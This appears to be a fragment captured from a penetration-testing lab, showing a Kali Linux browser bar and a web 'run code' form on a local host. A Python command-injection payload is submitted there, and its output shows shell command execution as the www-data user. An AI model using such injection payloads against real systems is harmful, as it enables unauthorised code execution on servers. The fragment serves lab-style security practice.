 192.168.1.12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Type your code:
exec(__import__('os').system(`id`))
Run code
File "<string>", line 1
exec('exec(__import__(\'os\').system(uid=33(www-data)
gid=33(www-data) groups=33(www-data)))
^
SyntaxError: EOL while scanning string literal